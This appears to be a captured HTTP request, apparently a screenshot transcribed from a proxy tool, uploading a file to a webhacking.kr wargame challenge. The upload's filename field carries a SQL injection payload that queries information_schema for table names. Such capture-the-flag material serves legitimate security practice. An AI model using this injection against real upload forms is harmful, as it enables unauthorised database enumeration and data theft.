 1 POST /challenge/web-14/index.php HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Content-Length: 239
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://webhacking.kr
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymlB9kB2qXgrPCPEB
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/web-14/index.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Cookie: PHPSESSID=jslktngvrd6v657os4qcapfkil
19
20 ------WebKitFormBoundarymlB9kB2qXgrPCPEB
21 Content-Disposition: form-data; name="upfile"; filename="abc',1,' '),((select table_name from
information_schema.tables where table_schema = database() limit 1,1),1,' )#"
22 Content-Type: text/plain
23
Search...
0 matches
\n
Pretty